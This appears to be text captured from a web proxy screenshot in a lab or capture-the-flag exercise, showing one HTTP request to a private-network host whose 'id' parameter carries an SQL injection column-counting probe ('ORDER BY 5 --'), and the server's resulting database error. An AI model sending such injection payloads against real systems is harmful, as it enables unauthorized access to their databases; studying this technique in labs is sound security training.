 Request
Pretty Raw Hex
\n
1 GET /post?id=1 ORDER BY 5 --  HTTP/1.1
2 Host: 10.10.8.247
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.8.247/user?id=1
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
Response
Pretty Raw Hex Render
Unknown column '5' in 'order clause'